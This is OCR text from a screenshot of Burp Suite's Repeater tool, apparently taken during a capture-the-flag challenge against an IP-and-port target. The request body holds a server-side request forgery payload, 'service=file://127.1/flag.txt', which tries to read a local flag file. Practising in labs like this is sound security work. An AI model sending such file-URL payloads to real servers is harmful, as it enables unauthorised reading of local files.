 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://49.232.142.230:11835 HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 49.232.142.230:11835
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 33
11
12 service=file://127.1/flag.txt
13
14
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
Main Overview Stats Reports
This is only first version of a control panel we want to
develop to monitor company's departments.
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 9
响应头 6
Inspector
笔记
完成 1,636字节 | 17 millis
Event log (8) All issues (3)
S 中